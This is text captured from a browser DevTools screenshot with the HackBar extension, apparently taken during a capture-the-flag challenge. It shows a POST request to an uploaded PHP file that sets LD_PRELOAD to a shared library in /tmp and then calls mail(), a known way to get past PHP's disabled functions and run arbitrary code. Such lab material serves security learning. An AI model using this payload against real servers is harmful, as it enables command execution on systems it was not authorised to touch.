 DevTools - cbd66a46-1f6e-4de2-be52-c0c2141cc014.node4.buuoj.cn:81/uploads/9bc09ee4e...
元素 控制台 Recorder 源代码 网络 性能 内存 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://cbd66a46-1f6e-4de2-be52-
c0c2141cc014.node4.buuoj.cn:81/uploads/9bc09ee4e0eb91840f7c5207e1d84852.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=putenv("LD_PRELOAD=/tmp/exp.so");mail("","","","");
ADD HEADER
控制台 What's New
Highlights from the Chrome 100 update
View and edit @supports at-rules